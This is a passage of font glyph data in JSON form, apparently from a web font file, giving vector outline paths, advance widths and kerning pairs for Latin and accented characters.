":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"37,-243r82,0r0,17r-31,0r0,81r-20,0r0,-81r-31,0r0,-17xm244,-145r-19,0r-5,-85r-26,84r-20,0r-26,-84r-4,85r-19,0r7,-98r30,0v8,24,18,45,23,73v7,-27,16,-48,24,-73r28,0","w":240},{"d":"166,-256r29,0r-38,201v-3,18,-6,38,-7,55r-28,0v1,-11,6,-26,4,-35v-27,57,-114,51,-114,-24v0,-71,62,-139,138,-113xm134,-86r11,-61v-52,-26,-105,28,-103,84v0,21,7,42,33,42v23,0,51,-26,59,-65","w":189,"k":{",":5,".":5,"\u2026":5}},{"d":"77,-157v-29,18,-33,48,7,65v14,7,26,14,33,19v26,-19,33,-47,-6,-66v-11,-5,-25,-12,-34,-18xm113,-31v0,-33,-94,-47,-85,-87v0,-20,14,-38,36,-51v-26,-39,17,-78,61,-78v19,0,36,6,45,12r-8,20v-19,-15,-80,-16,-79,18v1,34,90,41,81,85v0,24,-15,40,-32,51v29,41,-18,83,-62,83v-21,0,-41,-6,-53,-15r9,-20v19,19,87,21,87,-18","w":180},{"d":"141,0r-128,0r19,-97r-35,22r5,-24r34,-22r23,-122r30,0r-19,100r51,-33r-4,25r-51,33r-18,92r98,0","w":161,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"59,-165r-33,4v13,-30,35,-69,47,-86r21,-2v-11,21,-27,58,-35,84","w":69,"k":{"T":-11,"\u0166":-11,"\u0164":-11,"\u0162":-11,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"U":1,"\u00da":1,"\u00db":1,"\u00dc":1,"\u00d9":1,"\u016c":1,"\u0170":1,"\u016a":1,"\u0172":1,"\u016e":1,"\u0168":1,"V":-13,"W":-13,"\u0174":-13,"X":-4,"Y":-10,"\u00dd":-10,"\u0178":-10,"M":1,"J":26,"\u0134":26,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":1,"\u00df":1,"g":19,"\u011f":19,"\u011d":19,"\u0123":19,"\u0121":19,"j":-4,"\u0135":-4,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":19,"d":19,"e":19,"o":19,"q":19,"\u00f8":19,"\u0153":19,"\u00e7":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f5":19,"\u0111":19,"\u0107":19,"\u010d":19,"\u0109":19,"\u010b":19,"\u010f":19,"\u0115":19,"\u011b":19,"\u0117":19,"\u0113":19,"\u0119":19,"\u014f":19,"\u0151":19,"\u014d":19,"s":10,"\u0161":10,"\u015b":10,"\u015f":10,"\u015d":10,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"\u016d":8,"\u0171":8,"\u016b":8,"\u0173":8,"\u016f":8,"\u0169":8,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"a":16,"\u00e6":16,"\u00e1":16,"\u00e2":16,"\u00e4":16,"\u00e0":16,"\u00e5":16,"\u00e3":16,"\u0103":16,"\u0101":16,"\u0105":16,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"\u2018":16,"\u201c":16,",":52,".":52,"\u2026":52,"\u00b5":6}},{"d":"56,-207r31,-9r-8,42r42,0r-5,23r-41,0r-20,112v-2,15,16,20,31,16r-2,23v-25,11,-63,-3,-60,-30v5,-41,15,-82,21,-121r-24,0r4,-23r25,0","w":112,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-6,"\u201d":-6}},{"d":"99,-192r22,0r0,85r79,0r0,21r-79,0r0,86r-22,0r0,-86r-79,0r0,-21r79,0r0,-85","w":214},{"d":"134,-86r11,-61v-52,-26,-105,28,-103,84v0,21,7,42,33,42v23,0,51,-26,59,-65xm89,-218r70,0r7,-38r29,0r-7,38r29,0r-4,19r-28,0r-28,144v-3,18,-6,38,-7,55r-28,0v1,-11,6,-26,4,-35v-27,57,-114,51,-114,-24v0,-71,62,-139,138,-113r5,-27r-70,0","w":189,"k":{",":5,".":5,"\u2026":5}},{"d":"100,-249r26,0v-57,58,-105,185,-56,291r-22,0v-55,-93,-4,-243,52,-291","w":102,"k":{"T":-18,"\u0166":-18,"\u0164":-18,"\u0162":-18,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-16,"W":-16,"\u0174":-16,"X":-1,"Y":-12,"\u00dd":-12,"\u0178":-12,"J":1,"\u0134":1,"j":-15,"\u0135":-15,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4}},{"d":"93,0r-33,0r-30,-243r30,0r24,211v28,-66,71,-145,104,-211r33,0","w":194,"k":{"\u012d":3,"\u00ef":3,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"A":16,"\u00c6":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"M":2,"J":12,"\u0134":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":13,"\u011f":13,"\u011d":13,"\u0123":13,"\u0121":13,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0111":11,"\u0107":11,"\u010d":11,"\u0109":11,"\u010b":11,"\u010f":11,"\u0115":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u014f":11,"\u0151":11,"\u014d":11,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"x":5,"z":5,"\u017e":5,"\u017a":5,"\u017c":5,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,":":6,";":6,"\u00bb":3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-13,"]":-13,"}":-13,"\"":-4,"'":-4,"\u2019":-9,"\u201d":-9,",":19,".":19,"\u2026":19}},{"d":"72,-149v41,-5,80,23,80,62v0,77,-89,111,-147,78r10,-24v37,25,110,4,106,-48v7,-33,-39,-52,-83,-43r33,-110r104,0r-5,26r-80,0","w":177},{"d":"40,0r-30,0r49,-256r30,0r-21,112v15,-21,36,-34,62,-34v30,0,47,36,40,76r-19,102r-30,0r22,-125v0,-16,-8,-28,-27,-28v-23,0,-53,27,-60,66","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"44,0r-30,0r29,-151r-24,0r5,-23r23,0v4,-51,40,-101,96,-81r-7,24v-36,-13,-56,17,-59,57r39,0r-5,23r-39,0","w":101,"k":{"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-12,";":-12,")":-31,"]":-31,"}":-31,"\"":-23,"'":-23,"\u2018":-10,"\u201c":-10,"\u2019":-22,"\u201d":-22,",":11,".":11,"\u2026":11}},{"d":"76,31r-22,0r7,-36v-18,-1,-38,-8,-48,-16r10,-24v25,24,97,22,95,-24v0,-16,-6,-30,-30,-40v-68,-29,-55,-112,17,-120r7,-35r22,0r-7,35v18,1,33,7,40,12r-11,22v-18,-17,-83,-14,-83,24v0,16,8,27,35,39v69,31,43,123,-26,127","w":177},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm116,-283r83,0r-4,19r-83,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,69,-137,143,-106r-9,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36xm119,-195r-21,0r-26,-52r23,0r16,33r26,-33r24,0","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"200,-122r-180,0r0,-21r180,0r0,21xm200,-51r-180,0r0,-21r180,0r0,21","w":214},{"d":"53,0r41,-217r-71,0r5,-26r173,0r-6,26r-71,0r-41,217r-30,0xm129,-256r-24,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r27,0","w":170,"k":{"\u0129":18,"\u012f":18,"\u012b":18,"\u012d":18,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"\u00e8":21,"\u00eb":21,"\u00e0":27,"i":18,"T":-15,"\u0166":-15,"\u0164":-15,"\u0162":-15,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u0102":20,"\u0100":20,"\u0104":20,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-16,"W":-16,"\u0174":-16,"X":-11,"Y":-11,"\u00dd":-11,"\u0178":-11,"J":17,"\u0134":17,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":25,"\u011f":25,"\u011d":25,"\u0123":25,"\u0121":25,"m":18,"n":18,"p":18,"r":18,"\u0131":18,"\u00f1":18,"\u014b":18,"\u0138":18,"\u0133":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u0153":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00f3":21,"\u00f4":21,"\u00f6":21,"\u00f2":21,"\u00f5":21,"\u0111":21,"\u0107":21,"\u010d":21,"\u0109":21,"\u010b":21,"\u010f":21,"\u0115":21,"\u011b":21,"\u0117":21,"\u0113":21,"\u0119":21,"\u014f":21,"\u0151":21,"\u014d":21,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"x":18,"z":20,"\u017e":20,"\u017a":20,"\u017c":20,"a":27,"\u00e6":27,"\u00e1":27,"\u00e2":27,"\u00e4":27,"\u00e5":27,"\u00e3":27,"\u0103":27,"\u0101":27,"\u0105":27,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,":":10,";":10,"\u00bb":13,"\u00ab":20,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,"\u2019":-13,"\u201d":-13,",":24,".":24,"\u2026":24,"\u00b5":16}},{"d":"65,40v-73,6,-40,-78,-29,-115v0,-7,-3,-20,-24,-20r3,-18v48,-2,31,-51,39,-87v8,-35,30,-49,66,-47v-3,6,1,19,-10,19v-60,0,-14,120,-70,125v43,15,0,71,1,101v0,15,10,25,28,23","w":102,"k":{"T":-18,"\u0166":-18,"\u0164":-18,"\u0162":-18,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-16,"W":-16,"\u0174":-16,"X":-1,"Y":-12,"\u00dd":-12,"\u0178":-12,"J":1,"\u0134":1,"j":-15,"\u0135":-15,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0xm83,-283r83,0r-3,19r-83,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"57,-129v2,30,62,40,56,75v5,55,-73,71,-110,46r9,-22v19,16,70,14,70,-18v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"39,-247r63,0r-54,287r-63,0r3,-19r39,0r47,-249r-38,0","w":102},{"d":"-8,0r4,-18r84,-95v15,-17,26,-24,37,-37r-90,0r5,-24r125,0r-4,20r-83,92v-16,19,-27,24,-36,38r97,0r-5,24r-134,0","w":149,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"f":-8,"\u00df":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u2019":-7,"\u201d":-7}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm141,-298r23,0r29,42r-25,0r-18,-26r-26,26r-27,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"71,-174r-20,103v-6,30,2,50,29,50v59,0,57,-96,70,-153r30,0r-23,124v-4,23,-1,29,10,30v-5,9,0,27,-16,24v-15,1,-22,-12,-24,-36v-13,33,-68,52,-88,14v-4,26,-12,65,-11,89r-27,0v2,-76,29,-170,40,-245r30,0","w":189,"k":{"\u00bb":1,",":1,".":1,"\u2026":1,"\"":13,"'":13,"\u2019":10,"\u201d":10}},{"d":"91,-157r-54,67r36,66r-24,0r-37,-67r53,-66r26,0xm150,-157r-55,67r37,66r-24,0r-37,-67r53,-66r26,0","w":147,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":4,"W":4,"\u0174":4,"Y":7,"\u00dd":7,"\u0178":7,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"\u00b5":3}},{"d":"58,-246r33,-3v-13,30,-35,69,-47,86r-21,2v11,-21,27,-59,35,-85xm112,-246r32,-3v-13,30,-35,69,-47,86r-21,2v11,-21,28,-59,36,-85","w":123,"k":{"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-10,"W":-10,"\u0174":-10,"X":-1,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":4,"J":26,"\u0134":26,"g":10,"\u011f":10,"\u011d":10,"\u0123":10,"\u0121":10,"j":-1,"\u0135":-1,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ef":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012d":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,